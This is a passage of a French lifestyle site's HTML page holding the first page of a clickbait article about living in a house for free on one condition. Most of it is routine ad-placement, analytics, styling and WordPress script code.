	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page div.widget:last-of-type {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#page.single div.widget.widget_text {
  background: none;
  box-shadow: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

aside.sidebar.sidebar-post > div.widget.widget-ad {
    text-align: center;
    padding-left: 0px;
    padding-right: 0px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

#page div.widget.widget_text {
  margin-top: 10px;
}

div#page.single{
	margin-bottom: 9px !important;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}
</style>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-454 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.trucs-et-astuces.co"><img src="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/trucsetastuces-french.png" alt="Trucs et Astuces" width="391" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.trucs-et-astuces.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Que recherchez-vous?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.es/trucsetastucesco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/Trucs-et-Astuces-580404578981028/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.trucs-et-astuces.co/category/nettoyage/"><i class="fa fa-tint"></i> Nettoyage</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.trucs-et-astuces.co/category/sante/"><i class="fa fa-heart"></i> Santé</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.trucs-et-astuces.co/category/manger/"><i class="fa fa-cutlery"></i> Manger</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/"><i class="fa fa-leaf"></i> Maison et Jardin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/"><i class="fa fa-eye"></i> Mode et Beauté</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.trucs-et-astuces.co/category/bricolage/"><i class="fa fa-lightbulb-o"></i> Bricolage</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.trucs-et-astuces.co/category/lifehacks/"><i class="fa fa-flask"></i> Life Hacks</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.trucs-et-astuces.co/category/autre/"><i class="fa fa-asterisk"></i> Autre</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-454" class="g post post-454 type-post status-publish format-standard has-post-thumbnail hentry category-maison-et-jardin tag-maison tag-maison-familiale tag-maison-gratuite has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/" title="View all posts in Maison et Jardin">Maison et Jardin</a></div>
			                            										<h1 class="title single-title entry-title">Vous pouvez vivre dans cette maison GRATUITEMENT mais à une condition… Le feriez-vous ?</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.trucs-et-astuces.co/maison-et-jardin/isoler-fenetre/" rel="prev"><i class="fa fa-long-arrow-left"></i> Article précédent</a>											<a href="https://www.trucs-et-astuces.co/lifehacks/clouez-quelques-citron/" rel="next">Article suivant <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TA_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TA_Leaderboard_Below_Title');

    if (true) {
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TA_Article_Leaderboard_Below_Title';

        wrapper.appendChild(dfpUnit);
    } else {
        var adsenseScript = document.createElement('script');
        adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
        adsenseScript.async = 'async';

        var adsenseUnit = document.createElement('ins');
        adsenseUnit.classList.add('adsbygoogle');
        adsenseUnit.style.display = 'inline-block';
        adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';

        if (device === 'mobile') {
            adsenseUnit.style.width = '320px';
            adsenseUnit.style.height = '50px';
            adsenseUnit.dataset.adSlot = '9231380190';
        } else if (device === 'tablet') {
            adsenseUnit.style.width = '468px';
            adsenseUnit.style.height = '60px';
            adsenseUnit.dataset.adSlot = '7371503618';
        } else {
            adsenseUnit.style.width = '728px';
            adsenseUnit.style.height = '90px';
            adsenseUnit.dataset.adSlot = '6252480170';
        }

        wrapper.appendChild(adsenseScript);
        wrapper.appendChild(adsenseUnit);

        (adsbygoogle = window.adsbygoogle || []).push({});
    }
})();
</script>													</div>
																																		<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-455" src="[data-uri]" data-layzr="https://www.trucs-et-astuces.co/wp-content/uploads/2018/10/maison.png" alt="maison" width="721" height="376" /></p>
<h1 class="p1"><span class="s1">Une maison gratuite, mais à une condition</span></h1>
<p class="p1"><strong><span class="s1">Vivre dans une belle maison avec un grand jardin ; c’est un rêve qui se réalise, non ? Il y a une condition, cependant… Le feriez-vous ?</span></strong></p>
<p style="text-align: center;"><!-- TA_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
<script>
if(true) {
	document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Inpost_Top_Rectangle'></div>");
}else{
	document.querySelectorAll('.single .in-article-container').forEach(el => {
		el.style.display = 'none';
	});
}
</script>
</div></p>
<div>Il y a plus sur la page suivante!</div>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.trucs-et-astuces.co/maison-et-jardin/maison-gratuitement/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fmaison-et-jardin%2Fmaison-gratuitement%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fmaison-et-jardin%2Fmaison-gratuitement%2F&amp;media=https://content-cdn.trucs-et-astuces.co/2018/10/maison.png&amp;description=Vous pouvez vivre dans cette maison GRATUITEMENT mais à une condition… Le feriez-vous ?">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.trucs-et-astuces.co/maison-et-jardin/isoler-fenetre/" rel="prev"><i class="fa fa-long-arrow-left"></i> Article précédent</a>											<a href="https://www.trucs-et-astuces.co/lifehacks/clouez-quelques-citron/" rel="next">Article suivant <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-2" class="widget-impair widget-premier widget-1 widget widget_block"><p><!-- TA_Article_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-3" class="widget-pair widget-dernier widget-2 widget widget_block"><p><!-- TA_Article_Sidebar_Bottom -->
<script>
    (function () {
        if (/mobi/i.test(navigator.userAgent) === false) {
            document.write("<div style='min-height: 600px'><div data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Sidebar_Bottom'></div></div>");
        }
    })();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget-impair widget-dernier widget-premier widget-1 widget widget_categories"><h3 class="widget-title">Catégories:</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.trucs-et-astuces.co/category/autre/">Autre</a> (299)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.trucs-et-astuces.co/category/bricolage/">Bricolage</a> (1)
</li>
	<li class="cat-item cat-item-1178"><a href="https://www.trucs-et-astuces.co/category/celebrites/">Célébrités</a> (18)
</li>
	<li class="cat-item cat-item-2321"><a href="https://www.trucs-et-astuces.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-2263"><a href="https://www.trucs-et-astuces.co/category/divers/">Divers</a> (16)
</li>
	<li class="cat-item cat-item-2297"><a href="https://www.trucs-et-astuces.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (2)
</li>
	<li class="cat-item cat-item-2319"><a href="https://www.trucs-et-astuces.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-2318"><a href="https://www.trucs-et-astuces.co/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-2320"><a href="https://www.trucs-et-astuces.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.trucs-et-astuces.co/category/lifehacks/">Life Hacks</a> (99)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/">Maison et Jardin</a> (136)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.trucs-et-astuces.co/category/manger/">Manger</a> (62)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/">Mode et Beauté</a> (41)
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.trucs-et-astuces.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trucs-et-astuces.co/category/nettoyage/">Nettoyage</a> (116)
</li>
	<li class="cat-item cat-item-2296"><a href="https://www.trucs-et-astuces.co/category/online/">Online</a> (359)
</li>
	<li class="cat-item cat-item-2299"><a href="https://www.trucs-et-astuces.co/category/other/">Other</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.trucs-et-astuces.co/category/sante/">Santé</a> (192)
</li>
	<li class="cat-item cat-item-2298"><a href="https://www.trucs-et-astuces.co/category/uncategorized/">Uncategorized</a> (30)
</li>
	<li class="cat-item cat-item-2317"><a href="https://www.trucs-et-astuces.co/category/various/">Various</a> (6)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-impair widget-dernier widget-premier widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Messages récents:</h3>
		<ul>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/lotteryrefused/">Une Allemande gagne une Mercedes gratuite mais refuse les clés parce qu&rsquo;elle ne veut pas abandonner sa vieille Skoda</a>
									</li>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/camperrules/">Vous pensez que votre allée est sûre pour une caravane ? Ces règles de stationnement disent le contraire</a>
									</li>
											<li>
					<a href="https://www.trucs-et-astuces.co/current-events/bohaitunnel/">La Chine se moque de l&rsquo;Occident : Construit un tunnel sous-marin de 120 km alors que d&rsquo;autres se disputent au sujet des petits ponts</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-impair widget-premier widget-1 widget widget_search"><h3 class="widget-title">Rechercher:</h3><form method="get" id="searchform" class="search-form" action="https://www.trucs-et-astuces.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Que recherchez-vous?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-pair widget-2 widget widget_nav_menu"><h3 class="widget-title">Autre:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.trucs-et-astuces.co/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.trucs-et-astuces.co/utilisation-des-cookies/">Politique des cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.trucs-et-astuces.co/annonces/">Annonces</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="#displayconsentui">Paramètres de confidentialité</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.trucs-et-astuces.co/nous-contacter/">Nous Contacter</a></li>
</ul></div></div><div id="text-8" class="widget-impair widget-dernier widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.trucs-et-astuces.co/" title=" ">Trucs et Astuces</a> Copyright &copy; 2026.</span>
                <span class="to-top">Tous droits réservés. Trucs et Astuces Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.trucs-et-astuces.co/category/nettoyage/">Nettoyage</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.trucs-et-astuces.co/category/sante/">Santé</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.trucs-et-astuces.co/category/manger/">Manger</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/">Mode et Beauté</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/">Maison et Jardin</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.trucs-et-astuces.co/category/bricolage/">Bricolage</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.trucs-et-astuces.co/category/lifehacks/">Life Hacks</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.trucs-et-astuces.co/category/autre/">Autre</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260114131406.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trucs-et-astuces.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trucs-et-astuces.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

	
<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tea', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TA_Adhesion', 'webasc-sticky-footer');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"254441303b754cdc885cb75a3e26e892","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
